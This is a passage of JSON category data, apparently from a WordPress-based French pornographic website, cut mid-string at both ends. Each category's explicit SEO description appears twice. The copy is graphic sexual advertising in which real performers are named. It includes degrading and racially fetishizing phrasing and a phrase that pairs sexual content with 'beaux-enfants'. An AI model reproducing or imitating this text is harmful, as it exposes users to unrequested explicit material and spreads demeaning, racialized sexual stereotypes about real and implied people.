ma\u00eetre sur XVideos et Pornhub - ne manquez pas la MILF la plus libidineuse qui soit !\r\n\r\nEt pour ceux qui pr\u00e9f\u00e8rent le porno amateur. Leolulu, le couple porno pr\u00e9f\u00e9r\u00e9 d'Internet, est l\u00e0 pour chauffer vos \u00e9crans. Leo et Lulu sont s\u00fbrs de vous mettre dans tous vos \u00e9tats avec leurs vid\u00e9os amateurs class\u00e9es X qui les montrent en train de se livrer \u00e0 toutes sortes de plaisirs p\u00e9cheurs dans des endroits qui choqueront m\u00eame le spectateur le plus exp\u00e9riment\u00e9 ! Admirez l'\u00e9norme queue de L\u00e9o en train de d\u00e9truire son amante LuLu, une beaut\u00e9 fran\u00e7aise sexy qui sait comment la prendre profond\u00e9ment avant de rendre \u00e0 son partenaire un coup apr\u00e8s un \u00e9jaculation \u00e9poustouflante. Ce duo torride ne cesse de repousser les limites : d\u00e9couvrez d\u00e8s maintenant leur collection de vid\u00e9os intimes et voyez pourquoi ils restent aujourd'hui l'une des sensations les plus chaudes du cin\u00e9ma X\r\n<h2>Ne cherchez pas plus loin que PerfectGirl<\/h2>\r\nVous cherchez \u00e0 \u00e9picer les choses ? Eh bien, ne cherchez pas plus ! Nos petites salopes coquines sont s\u00fbres d'exciter lorsqu'elles explorent de nouveaux plaisirs et de nouvelles sensations avec leurs copines cochonnes. Attrapez Lana Rhoades sur Beeg et d\u00e9couvrez un monde de plaisir sensuel ou Angela White qui se d\u00e9cha\u00eene sur Redtube - les vid\u00e9os X les plus chaudes de ces camgirls ne peuvent \u00eatre trouv\u00e9es qu'ici ! Alors pourquoi attendre ? C'est le moment de s'amuser de mani\u00e8re totalement inoubliable et de faire le plein de sensations fortes !\r\n<h2>Embarquez pour un voyage sexuel sans pareil avec PornoFrancais.xxx !<\/h2>\r\nNous avons quelque chose pour tout le monde : des salopes japonaises vuln\u00e9rables pr\u00eates \u00e0 baiser, le meilleur sexe Hentai que vous n'ayez jamais vu, des amis excit\u00e9s partageant leurs p\u00e9nis et beaucoup de porno gay - le tout couronn\u00e9 par des culs \u00e9normes dans notre section anale. Sans oublier les trios \u00e0 profusion et les gangbangs. Et c'est sans parler des vid\u00e9os X remplies de chattes chaudes ! Gr\u00e2ce au contenu XXX exclusif de Cam4 et Youjizz, vos fantasmes les plus fous prendront vie sans limites. L'excitation est garantie 24 heures sur 24, 7 jours sur 7 !","parent":0,"count":245,"filter":"raw","cat_ID":14,"category_count":245,"category_description":"<h2>\u00cates-vous pr\u00eate \u00e0 exp\u00e9rimenter le vrai plaisir ?<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer vos fantasmes les plus fous avec les filles les plus d\u00e9sirables d'Internet. Des blondes, des brunes et tout ce qu'il y a entre les deux ; Perfect Girl vous a couvert ! Notre s\u00e9lection de nymphes coquines n'attendent qu'un bon moment - elles se donneront \u00e0 fond pour que vous puissiez finir de jouir encore et encore. Alors n'attendez plus, plongez d\u00e8s maintenant dans notre collection torride de vid\u00e9os porno gratuites sur Perfect Girl !\r\n\r\nPerfectGirl est la destination ultime pour une journ\u00e9e chaude inoubliable. Notre s\u00e9lection exclusive de films et de vid\u00e9os class\u00e9s X va vous \u00e9tonner ! Qu'il s'agisse de fesses g\u00e9antes, d'analistes coquines qui hurlent de plaisir ou de femmes exotiques d'Arabie, nous avons couvert tous vos fantasmes avec notre gamme \u00e9blouissante de stars du porno hentai d'Asie. Venez donc explorer un tout nouveau monde d'\u00e9rotisme indompt\u00e9 d\u00e8s aujourd'hui !\r\n<h2>PerfectGirl fran\u00e7aise que vous ne pouvez pas manquer !<\/h2>\r\nPr\u00e9parez-vous \u00e0 vous laisser tenter par les d\u00e9lices les plus all\u00e9chants du porno fran\u00e7ais ! Rien n'est plus d\u00e9licieux que les vid\u00e9os porn fran\u00e7aises ! Chez Perfect Girl, nous avons un choix infini de la s\u00e9lection la plus exquise et la plus invitante de certaines des meilleures cha\u00eenes porno HD de France comme Tukif et Pornding. Pr\u00e9parez-vous \u00e0 des sessions br\u00fblantes qui vous feront revenir pour en avoir plus !\r\n\r\nAnissa Kate est la fille dont tout le monde parle ! Cette sulfureuse ic\u00f4ne fran\u00e7aise s'est positionn\u00e9e comme une superstar internationale du porno HD, \u00e9blouissant les fans du monde entier par son app\u00e9tit pour le sexe lesbien. Qu'il s'agisse de participer \u00e0 une f\u00eate de la saucisse ou de s'adonner \u00e0 des tartes \u00e0 la cr\u00e8me all\u00e9chantes aux c\u00f4t\u00e9s de beaux-enfants, Anissa continue de r\u00e9gner en ma\u00eetre sur XVideos et Pornhub - ne manquez pas la MILF la plus libidineuse qui soit !\r\n\r\nEt pour ceux qui pr\u00e9f\u00e8rent le porno amateur. Leolulu, le couple porno pr\u00e9f\u00e9r\u00e9 d'Internet, est l\u00e0 pour chauffer vos \u00e9crans. Leo et Lulu sont s\u00fbrs de vous mettre dans tous vos \u00e9tats avec leurs vid\u00e9os amateurs class\u00e9es X qui les montrent en train de se livrer \u00e0 toutes sortes de plaisirs p\u00e9cheurs dans des endroits qui choqueront m\u00eame le spectateur le plus exp\u00e9riment\u00e9 ! Admirez l'\u00e9norme queue de L\u00e9o en train de d\u00e9truire son amante LuLu, une beaut\u00e9 fran\u00e7aise sexy qui sait comment la prendre profond\u00e9ment avant de rendre \u00e0 son partenaire un coup apr\u00e8s un \u00e9jaculation \u00e9poustouflante. Ce duo torride ne cesse de repousser les limites : d\u00e9couvrez d\u00e8s maintenant leur collection de vid\u00e9os intimes et voyez pourquoi ils restent aujourd'hui l'une des sensations les plus chaudes du cin\u00e9ma X\r\n<h2>Ne cherchez pas plus loin que PerfectGirl<\/h2>\r\nVous cherchez \u00e0 \u00e9picer les choses ? Eh bien, ne cherchez pas plus ! Nos petites salopes coquines sont s\u00fbres d'exciter lorsqu'elles explorent de nouveaux plaisirs et de nouvelles sensations avec leurs copines cochonnes. Attrapez Lana Rhoades sur Beeg et d\u00e9couvrez un monde de plaisir sensuel ou Angela White qui se d\u00e9cha\u00eene sur Redtube - les vid\u00e9os X les plus chaudes de ces camgirls ne peuvent \u00eatre trouv\u00e9es qu'ici ! Alors pourquoi attendre ? C'est le moment de s'amuser de mani\u00e8re totalement inoubliable et de faire le plein de sensations fortes !\r\n<h2>Embarquez pour un voyage sexuel sans pareil avec PornoFrancais.xxx !<\/h2>\r\nNous avons quelque chose pour tout le monde : des salopes japonaises vuln\u00e9rables pr\u00eates \u00e0 baiser, le meilleur sexe Hentai que vous n'ayez jamais vu, des amis excit\u00e9s partageant leurs p\u00e9nis et beaucoup de porno gay - le tout couronn\u00e9 par des culs \u00e9normes dans notre section anale. Sans oublier les trios \u00e0 profusion et les gangbangs. Et c'est sans parler des vid\u00e9os X remplies de chattes chaudes ! Gr\u00e2ce au contenu XXX exclusif de Cam4 et Youjizz, vos fantasmes les plus fous prendront vie sans limites. L'excitation est garantie 24 heures sur 24, 7 jours sur 7 !","cat_name":"Perfect Girls","category_nicename":"perfect-girls","category_parent":0},{"term_id":13,"name":"Pornhub","slug":"pornhub","term_group":0,"term_taxonomy_id":13,"taxonomy":"category","description":"Pornhub est la plus grande plateforme pornographique du monde, offrant une large s\u00e9lection de vid\u00e9os et d'images pour adultes pour les fans de toutes sortes. Avec des millions de vid\u00e9os et des millions d'utilisateurs, Pornhub est l'un des sites pornographiques les plus populaires sur le web aujourd'hui. Pornhub vous offre les divertissements XXX les plus chauds et les plus innovants gr\u00e2ce \u00e0 son contenu exclusif, ses flux HD et ses capacit\u00e9s de recherche avanc\u00e9es. Que vous aimiez les vid\u00e9os d'amateurs, les vid\u00e9os de c\u00e9l\u00e9brit\u00e9s ou le porno HD, Pornhub a quelque chose pour tout le monde.\r\n<h2>Notre cat\u00e9gorie Pornhub<\/h2>\r\nNotre cat\u00e9gorie Pornhub est d\u00e9di\u00e9e \u00e0 la meilleure s\u00e9lection de vid\u00e9os pornographiques HD de Pornhub. Nous avons les stars du porno les plus chaudes et les plus populaires et des sc\u00e8nes de sexe du monde du divertissement pour adultes. Nos vid\u00e9os porno sont mises \u00e0 jour quotidiennement et comprennent tout, de l'anal au BDSM, en passant par le lesbien, et plus encore. Nous avons les stars du porno les plus chaudes comme Abella Danger, Mia Khalifa, Alexis Texas, et plus encore. Toutes sont impatientes de montrer leurs talents de suceuses de bites et de monteuses de bites devant la cam\u00e9ra, et de fournir du porno de la meilleure qualit\u00e9 \u00e0 nos spectateurs. Notre cat\u00e9gorie Pornhub est mise \u00e0 jour chaque semaine avec de nouvelles vid\u00e9os, et vous ne voudrez pas en manquer une miette.\r\n<h2>Les stars du porno et le sexe<\/h2>\r\nPornhub pr\u00e9sente certaines des stars du porno les plus sexy et les plus audacieuses de l'industrie. Toutes ont des comp\u00e9tences exceptionnelles et sont pr\u00eates \u00e0 se surpasser pour satisfaire leurs fans et les spectateurs. Vous pouvez trouver toutes sortes de sc\u00e8nes de sexe, de l'anal hardcore au sexe lesbien romantique. Vous trouverez \u00e9galement certaines des sc\u00e8nes BDSM les plus extr\u00eames. Les stars du porno ont des corps parfaits et savent comment les travailler pour tirer le meilleur parti de chaque sc\u00e8ne de sexe. Des jeux de r\u00f4le aux orgasmes intenses, les stars du porno sont toujours pr\u00eates \u00e0 offrir aux spectateurs la meilleure exp\u00e9rience possible.\r\n\r\nNe manquez pas toutes les vid\u00e9os pornographiques chaudes de Pornhub. Nous avons la meilleure collection de vid\u00e9os pornographiques HD de Pornhub, vous ne serez donc pas d\u00e9\u00e7u. Et si vous cherchez quelque chose d'extra sp\u00e9cial, nos stars du porno vous emm\u00e8neront dans une course folle. Alors n'attendez plus et venez explorer le monde de Pornhub et toutes les choses coquines qu'il a \u00e0 offrir. Restez sur notre cat\u00e9gorie Pornhub d\u00e8s maintenant sur pornofrancais.xxx et laissez-vous aller \u00e0 la folie.","parent":0,"count":181,"filter":"raw","cat_ID":13,"category_count":181,"category_description":"Pornhub est la plus grande plateforme pornographique du monde, offrant une large s\u00e9lection de vid\u00e9os et d'images pour adultes pour les fans de toutes sortes. Avec des millions de vid\u00e9os et des millions d'utilisateurs, Pornhub est l'un des sites pornographiques les plus populaires sur le web aujourd'hui. Pornhub vous offre les divertissements XXX les plus chauds et les plus innovants gr\u00e2ce \u00e0 son contenu exclusif, ses flux HD et ses capacit\u00e9s de recherche avanc\u00e9es. Que vous aimiez les vid\u00e9os d'amateurs, les vid\u00e9os de c\u00e9l\u00e9brit\u00e9s ou le porno HD, Pornhub a quelque chose pour tout le monde.\r\n<h2>Notre cat\u00e9gorie Pornhub<\/h2>\r\nNotre cat\u00e9gorie Pornhub est d\u00e9di\u00e9e \u00e0 la meilleure s\u00e9lection de vid\u00e9os pornographiques HD de Pornhub. Nous avons les stars du porno les plus chaudes et les plus populaires et des sc\u00e8nes de sexe du monde du divertissement pour adultes. Nos vid\u00e9os porno sont mises \u00e0 jour quotidiennement et comprennent tout, de l'anal au BDSM, en passant par le lesbien, et plus encore. Nous avons les stars du porno les plus chaudes comme Abella Danger, Mia Khalifa, Alexis Texas, et plus encore. Toutes sont impatientes de montrer leurs talents de suceuses de bites et de monteuses de bites devant la cam\u00e9ra, et de fournir du porno de la meilleure qualit\u00e9 \u00e0 nos spectateurs. Notre cat\u00e9gorie Pornhub est mise \u00e0 jour chaque semaine avec de nouvelles vid\u00e9os, et vous ne voudrez pas en manquer une miette.\r\n<h2>Les stars du porno et le sexe<\/h2>\r\nPornhub pr\u00e9sente certaines des stars du porno les plus sexy et les plus audacieuses de l'industrie. Toutes ont des comp\u00e9tences exceptionnelles et sont pr\u00eates \u00e0 se surpasser pour satisfaire leurs fans et les spectateurs. Vous pouvez trouver toutes sortes de sc\u00e8nes de sexe, de l'anal hardcore au sexe lesbien romantique. Vous trouverez \u00e9galement certaines des sc\u00e8nes BDSM les plus extr\u00eames. Les stars du porno ont des corps parfaits et savent comment les travailler pour tirer le meilleur parti de chaque sc\u00e8ne de sexe. Des jeux de r\u00f4le aux orgasmes intenses, les stars du porno sont toujours pr\u00eates \u00e0 offrir aux spectateurs la meilleure exp\u00e9rience possible.\r\n\r\nNe manquez pas toutes les vid\u00e9os pornographiques chaudes de Pornhub. Nous avons la meilleure collection de vid\u00e9os pornographiques HD de Pornhub, vous ne serez donc pas d\u00e9\u00e7u. Et si vous cherchez quelque chose d'extra sp\u00e9cial, nos stars du porno vous emm\u00e8neront dans une course folle. Alors n'attendez plus et venez explorer le monde de Pornhub et toutes les choses coquines qu'il a \u00e0 offrir. Restez sur notre cat\u00e9gorie Pornhub d\u00e8s maintenant sur pornofrancais.xxx et laissez-vous aller \u00e0 la folie.","cat_name":"Pornhub","category_nicename":"pornhub","category_parent":0},{"term_id":22,"name":"Porno Gay","slug":"porno-gay","term_group":0,"term_taxonomy_id":22,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est le site le plus chaud pour le porno gay<\/h2>\r\nIl n\u2019y a rien de tel que le plaisir de regarder du porno gay. Que vous aimiez les twinks, les bears, les jocks ou tout ce qui se trouve entre les deux, vous pouvez tout trouver ici, la destination ultime pour les amateurs de porno gay. Ici, vous trouverez des milliers de vid\u00e9os mettant en sc\u00e8ne les hommes gays les plus sexy du monde entier. Des plans \u00e0 trois torrides aux sessions solo intenses, c\u2019est l\u2019endroit id\u00e9al pour satisfaire vos fantasmes les plus fous.\r\n<h2>Faites l\u2019exp\u00e9rience d\u2019un sexe gay in\u00e9gal\u00e9<\/h2>\r\nRien ne vous excite plus que de voir deux gars chauds s\u2019envoyer en l\u2019air. Lorsque vous visitez notre cat\u00e9gorie de porno gay, vous trouverez une vaste biblioth\u00e8que de vid\u00e9os gay torrides qui vous feront fondre. Que vous soyez amateur de baise hardcore, d\u2019amour passionn\u00e9 ou de quelque chose entre les deux, nous avons quelque chose pour plaire \u00e0 tout le monde.\r\n\r\nLes vid\u00e9os sur Porno Francais sont incomparables. La cat\u00e9gorie est remplie de vid\u00e9os haute d\u00e9finition qui pr\u00e9sentent les hommes gays les plus chauds du monde. Vous y trouverez des twinks, des bears, des jocks, et bien d\u2019autres encore, tous engag\u00e9s dans le sexe le plus sauvage imaginable. Les vid\u00e9os sont tourn\u00e9es par des professionnels, avec un son cristallin et des images \u00e9poustouflantes.\r\n<h2>Explorer diff\u00e9rents f\u00e9tiches et niches<\/h2>\r\nLe porno gay est la destination id\u00e9ale pour ceux qui aiment explorer leur c\u00f4t\u00e9 sauvage. Vous trouverez un large \u00e9ventail de vid\u00e9os pr\u00e9sentant diff\u00e9rents f\u00e9tiches et niches. Du BDSM aux f\u00e9tichismes impliquant des uniformes et des pieds, il y a quelque chose pour tous les fans de porno gay.\r\n\r\nDe plus, Porno Francais dispose d\u2019une s\u00e9lection impressionnante de vid\u00e9os mettant en sc\u00e8ne des hommes en solo. Que vous soyez adepte de la masturbation en solo, du jeu anal en solo ou d\u2019autre chose, vous trouverez de nombreuses vid\u00e9os adapt\u00e9es \u00e0 vos go\u00fbts.","parent":0,"count":111,"filter":"raw","cat_ID":22,"category_count":111,"category_description":"<h2>PornoFrancais.xxx est le site le plus chaud pour le porno gay<\/h2>\r\nIl n\u2019y a rien de tel que le plaisir de regarder du porno gay. Que vous aimiez les twinks, les bears, les jocks ou tout ce qui se trouve entre les deux, vous pouvez tout trouver ici, la destination ultime pour les amateurs de porno gay. Ici, vous trouverez des milliers de vid\u00e9os mettant en sc\u00e8ne les hommes gays les plus sexy du monde entier. Des plans \u00e0 trois torrides aux sessions solo intenses, c\u2019est l\u2019endroit id\u00e9al pour satisfaire vos fantasmes les plus fous.\r\n<h2>Faites l\u2019exp\u00e9rience d\u2019un sexe gay in\u00e9gal\u00e9<\/h2>\r\nRien ne vous excite plus que de voir deux gars chauds s\u2019envoyer en l\u2019air. Lorsque vous visitez notre cat\u00e9gorie de porno gay, vous trouverez une vaste biblioth\u00e8que de vid\u00e9os gay torrides qui vous feront fondre. Que vous soyez amateur de baise hardcore, d\u2019amour passionn\u00e9 ou de quelque chose entre les deux, nous avons quelque chose pour plaire \u00e0 tout le monde.\r\n\r\nLes vid\u00e9os sur Porno Francais sont incomparables. La cat\u00e9gorie est remplie de vid\u00e9os haute d\u00e9finition qui pr\u00e9sentent les hommes gays les plus chauds du monde. Vous y trouverez des twinks, des bears, des jocks, et bien d\u2019autres encore, tous engag\u00e9s dans le sexe le plus sauvage imaginable. Les vid\u00e9os sont tourn\u00e9es par des professionnels, avec un son cristallin et des images \u00e9poustouflantes.\r\n<h2>Explorer diff\u00e9rents f\u00e9tiches et niches<\/h2>\r\nLe porno gay est la destination id\u00e9ale pour ceux qui aiment explorer leur c\u00f4t\u00e9 sauvage. Vous trouverez un large \u00e9ventail de vid\u00e9os pr\u00e9sentant diff\u00e9rents f\u00e9tiches et niches. Du BDSM aux f\u00e9tichismes impliquant des uniformes et des pieds, il y a quelque chose pour tous les fans de porno gay.\r\n\r\nDe plus, Porno Francais dispose d\u2019une s\u00e9lection impressionnante de vid\u00e9os mettant en sc\u00e8ne des hommes en solo. Que vous soyez adepte de la masturbation en solo, du jeu anal en solo ou d\u2019autre chose, vous trouverez de nombreuses vid\u00e9os adapt\u00e9es \u00e0 vos go\u00fbts.","cat_name":"Porno Gay","category_nicename":"porno-gay","category_parent":0},{"term_id":18,"name":"Porno Lesbienne","slug":"porno-lesbienne","term_group":0,"term_taxonomy_id":18,"taxonomy":"category","description":"<h2>PornoFrancais.xxx est la source ultime de porno lesbienne<\/h2>\r\nNous savons ce que vous aimez, c\u2019est pourquoi PornoFrancais.xxx vous propose les meilleures vid\u00e9os du pornolesbienne fran\u00e7ais le plus sexy. Nous sommes s\u00fbrs que vous prendrez plaisir \u00e0 regarder ces filles excit\u00e9es se donner du plaisir avec leurs langues et leurs doigts.\r\n\r\nSur notre site, vous trouverez des blondes, des \u00e9b\u00e8nes, des brunes, des arabes, des rousses, des grandes, des petites, des maigres et des femmes \u00e0 forte corpulence \u2013 tout cela au m\u00eame endroit ! Si vous avez un peu de temps libre et que vous voulez donner un peu d\u2019amour \u00e0 vos parties intimes en regardant de belles filles, vous \u00eates au bon endroit. \u00c0 PornoFrancais.xxx, nous avons \u00e0 c\u0153ur de vous fournir une grande vari\u00e9t\u00e9 de vid\u00e9os lesbiennes XXX.\r\n\r\nNous sommes s\u00fbrs que vous ne regretterez pas d\u2019\u00eatre entr\u00e9 sur notre site. Rien qu\u2019en regardant les vid\u00e9os de notre section porno lesbien, nous savons que nous avons fait un bon travail en s\u00e9lectionnant les vid\u00e9os porno les plus chaudes parmi les filles de divertissement pour adultes les plus sexy et les plus dignes de baiser. Nos actrices n\u2019h\u00e9sitent pas \u00e0 vous offrir les sc\u00e8nes les plus sales, les plus chaudes et les plus excitantes pour que vous puissiez en profiter comme jamais auparavant.\r\n<h2>Les lesbiennes adorent les jouets sexuels : Venez les voir jouer ensemble<\/h2>\r\nLe meilleur du porno lesbien, c\u2019est la complicit\u00e9 entre deux femmes. De plus, les femmes sont tr\u00e8s coquettes, chaudes et coquettes, elles n\u2019h\u00e9sitent donc pas \u00e0 \u00eatre tr\u00e8s sexy quand elles sont excit\u00e9es. Nos actrices ne sont pas du tout timides, mais elles ont trop envie de baiser et de se masturber devant une cam\u00e9ra pour votre plaisir. Nous sommes s\u00fbrs que vous aimerez voir ses fluides vaginaux couler sur sa chatte lorsque ses doigts ou un gode entrent et sortent de son corps.\r\n\r\nSi vous \u00eates quelqu\u2019un qui aime exp\u00e9rimenter, nos vid\u00e9os XXX de gouines vous enchanteront, car elles aiment exp\u00e9rimenter avec diff\u00e9rents jouets et costumes. Tout ce que vous avez en t\u00eate, vous pouvez le regarder sur notre site.\r\n<h2>Nous m\u00e9langeons tous les types de races dans nos vid\u00e9os porno lesbiennes<\/h2>\r\nL\u2019une des meilleures choses de notre section lesbienne est que vous pouvez regarder des vid\u00e9os XXX entre des filles de deux continents ou ethnies compl\u00e8tement diff\u00e9rents. Vous pouvez voir des Asiatiques avec des Europ\u00e9ennes, des Latinas avec des Africaines, des Europ\u00e9ennes avec des Latinas, etc.\r\n\r\nVous aimez le chocolat noir mais aussi le chocolat blanc ? Nos vid\u00e9os lesbiennes vous offrent le meilleur des deux mondes. Nous vous assurons d\u2019apr\u00e8s notre propre exp\u00e9rience qu\u2019il est tr\u00e8s excitant de voir une fille brune baiser une fille blanche.\r\n\r\nNous avons aussi des vid\u00e9os de ce genre. Profitez du meilleur pornolesbien sur PornoFrancais.xxx.","parent":0,"count":275,"filter":"raw","cat_ID":18,"category_count":275,"category_description":"<h2>PornoFrancais.xxx est la source ultime de porno lesbienne<\/h2>\r\nNous savons ce que vous aimez, c\u2019est pourquoi PornoFrancais.xxx vous propose les meilleures vid\u00e9os du pornolesbienne fran\u00e7ais le plus sexy. Nous sommes s\u00fbrs que vous prendrez plaisir \u00e0 regarder ces filles excit\u00e9es se donner du plaisir avec leurs langues et leurs doigts.\r\n\r\nSur notre site, vous trouverez des blondes, des \u00e9b\u00e8nes, des brunes, des arabes, des rousses, des grandes, des petites, des maigres et des femmes \u00e0 forte corpulence \u2013 tout cela au m\u00eame endroit ! Si vous avez un peu de temps libre et que vous voulez donner un peu d\u2019amour \u00e0 vos parties intimes en regardant de belles filles, vous \u00eates au bon endroit. \u00c0 PornoFrancais.xxx, nous avons \u00e0 c\u0153ur de vous fournir une grande vari\u00e9t\u00e9 de vid\u00e9os lesbiennes XXX.\r\n\r\nNous sommes s\u00fbrs que vous ne regretterez pas d\u2019\u00eatre entr\u00e9 sur notre site. Rien qu\u2019en regardant les vid\u00e9os de notre section porno lesbien, nous savons que nous avons fait un bon travail en s\u00e9lectionnant les vid\u00e9os porno les plus chaudes parmi les filles de divertissement pour adultes les plus sexy et les plus dignes de baiser. Nos actrices n\u2019h\u00e9sitent pas \u00e0 vous offrir les sc\u00e8nes les plus sales, les plus chaudes et les plus excitantes pour que vous puissiez en profiter comme jamais auparavant.\r\n<h2>Les lesbiennes adorent les jouets sexuels : Venez les voir jouer ensemble<\/h2>\r\nLe meilleur du porno lesbien, c\u2019est la complicit\u00e9 entre deux femmes. De plus, les femmes sont tr\u00e8s coquettes, chaudes et coquettes, elles n\u2019h\u00e9sitent donc pas \u00e0 \u00eatre tr\u00e8s sexy quand elles sont excit\u00e9es. Nos actrices ne sont pas du tout timides, mais elles ont trop envie de baiser et de se masturber devant une cam\u00e9ra pour votre plaisir. Nous sommes s\u00fbrs que vous aimerez voir ses fluides vaginaux couler sur sa chatte lorsque ses doigts ou un gode entrent et sortent de son corps.\r\n\r\nSi vous \u00eates quelqu\u2019un qui aime exp\u00e9rimenter, nos vid\u00e9os XXX de gouines vous enchanteront, car elles aiment exp\u00e9rimenter avec diff\u00e9rents jouets et costumes. Tout ce que vous avez en t\u00eate, vous pouvez le regarder sur notre site.\r\n<h2>Nous m\u00e9langeons tous les types de races dans nos vid\u00e9os porno lesbiennes<\/h2>\r\nL\u2019une des meilleures choses de notre section lesbienne est que vous pouvez regarder des vid\u00e9os XXX entre des filles de deux continents ou ethnies compl\u00e8tement diff\u00e9rents. Vous pouvez voir des Asiatiques avec des Europ\u00e9ennes, des Latinas avec des Africaines, des Europ\u00e9ennes avec des Latinas, etc.\r\n\r\nVous aimez le chocolat noir mais aussi le chocolat blanc ? Nos vid\u00e9os lesbiennes vous offrent le meilleur des deux mondes. Nous vous assurons d\u2019apr\u00e8s notre propre exp\u00e9rience qu\u2019il est tr\u00e8s excitant de voir une fille brune baiser une fille blanche.\r\n\r\nNous avons aussi des vid\u00e9os de ce genre. Profitez du meilleur pornolesbien sur PornoFrancais.xxx.","cat_name":"Porno Lesbienne","category_nicename":"porno-lesbienne","category_parent":0},{"term_id":28,"name":"Pornoblonde","slug":"pornoblonde","term_group":0,"term_taxonomy_id":28,"taxonomy":"category","description":"<h2>PornoFrancais.xxx pr\u00e9sente la tr\u00e8s populaire cat\u00e9gorie Pornoblonde<\/h2>\r\nBonjour \u00e0 tous les amateurs de PornoFrancais.xxx. Nous avons une grande nouvelle pour vous aujourd\u2019hui : nous venons de lancer une cat\u00e9gorie tr\u00e8s populaire pour les amateurs de porno : le pornoblonde. Oui, vous avez bien lu, d\u00e9sormais, vous pourrez acc\u00e9der \u00e0 une section exclusivement d\u00e9di\u00e9e aux blondes sur PornoFrancais.xxx.\r\n\r\nBien s\u00fbr, nous avions d\u00e9j\u00e0 des vid\u00e9os de blondes sexy et chaudes avant cette cat\u00e9gorie, mais maintenant, vous pourrez profiter d\u2019une collection exquise de vid\u00e9os dans la section Pornoblonde avec les plus belles blondes sur le web.\r\n\r\nNous rassemblons ici les meilleures vid\u00e9os de femmes aux cheveux jaunes provenant des meilleurs sites porno gratuits et de qualit\u00e9 exceptionnelle.\r\n\r\nPeu importe comment vous aimez les blondes : aux gros seins, aux gros culs, aux grosses fesses, belles courbes, minces ou grasses, jeunes ou matures, dans cette section, vous trouverez des blondes de tous \u00e2ges avec toutes les caract\u00e9ristiques que vous pouvez imaginer.\r\n\r\nL\u2019unique chose importante est qu\u2019elles sont toutes belles, sexy, excit\u00e9es et pr\u00eates \u00e0 baiser pendant des heures et des heures pour vous donner le plaisir visuel dont vous avez besoin pour vous branler.\r\n\r\nAsseyez-vous et pr\u00e9parez-vous \u00e0 voir des femmes vraiment excit\u00e9es et sexy faire les positions sexuelles les plus coquines et les meilleures fellations dans le monde.\r\n<h2>Les meilleures MILFS se trouvent dans la cat\u00e9gorie Pornoblonde<\/h2>\r\nLes MILF les plus exp\u00e9riment\u00e9es et les plus s\u00e9duisantes sont maintenant disponibles sur la cat\u00e9gorie Pornoblonde de PornoFrancais.xxx. La section Pornstars regorge de MILF blondes aux talents incroyables, qui ont pass\u00e9 des ann\u00e9es \u00e0 perfectionner leur art dans l\u2019industrie du X. Avec leur savoir-faire en mati\u00e8re de mouvements de cul, de fellations et de branlettes espagnoles, elles vous laisseront bouche b\u00e9e.\r\n\r\nLes blondes les plus d\u00e9sirables sur internet sont d\u00e9sormais \u00e0 votre port\u00e9e gr\u00e2ce \u00e0 PornoFrancais.xxx, et vous pouvez les regarder en HD et gratuitement. C\u2019est vrai, vous n\u2019aurez pas \u00e0 d\u00e9penser un centime pour voir les meilleures vid\u00e9os de Mia Khalifa, Brandi Love, Bridgette B. ou Lola Reve.\r\n<h2>PornoFrancais.xxx propose les meilleurs films pornographiques fran\u00e7ais mettant en sc\u00e8ne des blondes<\/h2>\r\nLes utilisateurs de PornoFrancais.xxx sont constamment \u00e0 la recherche de femmes blondes et c\u2019est pour cette raison que nous avons d\u00e9cid\u00e9 de leur faire plaisir en leur proposant les blondes les plus sexy de l\u2019industrie.\r\n\r\nAlors, si vous cherchez \u00e0 vous divertir avec des blondes fran\u00e7aises chaudes et excit\u00e9es, PornoFrancais.xxx est le lieu id\u00e9al pour vous. Nous avons une grande s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises qui vous feront bander en quelques secondes. Que vous pr\u00e9f\u00e9riez les blondes minces ou les blondes pulpeuses, nous avons tout ce dont vous avez besoin pour assouvir vos d\u00e9sirs les plus fous.\r\n\r\nNotre site est mis \u00e0 jour r\u00e9guli\u00e8rement avec de nouveaux contenus, alors n\u2019h\u00e9sitez pas \u00e0 y jeter un coup d\u2019\u0153il r\u00e9guli\u00e8rement pour d\u00e9couvrir les nouvelles blondes fran\u00e7aises qui ont rejoint notre collection. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises chaudes et excit\u00e9es. Alors, n\u2019attendez plus et visitez PornoFrancais.xxx d\u00e8s maintenant pour profiter de notre collection de vid\u00e9os de blondes fran\u00e7aises gratuitement.","parent":0,"count":284,"filter":"raw","cat_ID":28,"category_count":284,"category_description":"<h2>PornoFrancais.xxx pr\u00e9sente la tr\u00e8s populaire cat\u00e9gorie Pornoblonde<\/h2>\r\nBonjour \u00e0 tous les amateurs de PornoFrancais.xxx. Nous avons une grande nouvelle pour vous aujourd\u2019hui : nous venons de lancer une cat\u00e9gorie tr\u00e8s populaire pour les amateurs de porno : le pornoblonde. Oui, vous avez bien lu, d\u00e9sormais, vous pourrez acc\u00e9der \u00e0 une section exclusivement d\u00e9di\u00e9e aux blondes sur PornoFrancais.xxx.\r\n\r\nBien s\u00fbr, nous avions d\u00e9j\u00e0 des vid\u00e9os de blondes sexy et chaudes avant cette cat\u00e9gorie, mais maintenant, vous pourrez profiter d\u2019une collection exquise de vid\u00e9os dans la section Pornoblonde avec les plus belles blondes sur le web.\r\n\r\nNous rassemblons ici les meilleures vid\u00e9os de femmes aux cheveux jaunes provenant des meilleurs sites porno gratuits et de qualit\u00e9 exceptionnelle.\r\n\r\nPeu importe comment vous aimez les blondes : aux gros seins, aux gros culs, aux grosses fesses, belles courbes, minces ou grasses, jeunes ou matures, dans cette section, vous trouverez des blondes de tous \u00e2ges avec toutes les caract\u00e9ristiques que vous pouvez imaginer.\r\n\r\nL\u2019unique chose importante est qu\u2019elles sont toutes belles, sexy, excit\u00e9es et pr\u00eates \u00e0 baiser pendant des heures et des heures pour vous donner le plaisir visuel dont vous avez besoin pour vous branler.\r\n\r\nAsseyez-vous et pr\u00e9parez-vous \u00e0 voir des femmes vraiment excit\u00e9es et sexy faire les positions sexuelles les plus coquines et les meilleures fellations dans le monde.\r\n<h2>Les meilleures MILFS se trouvent dans la cat\u00e9gorie Pornoblonde<\/h2>\r\nLes MILF les plus exp\u00e9riment\u00e9es et les plus s\u00e9duisantes sont maintenant disponibles sur la cat\u00e9gorie Pornoblonde de PornoFrancais.xxx. La section Pornstars regorge de MILF blondes aux talents incroyables, qui ont pass\u00e9 des ann\u00e9es \u00e0 perfectionner leur art dans l\u2019industrie du X. Avec leur savoir-faire en mati\u00e8re de mouvements de cul, de fellations et de branlettes espagnoles, elles vous laisseront bouche 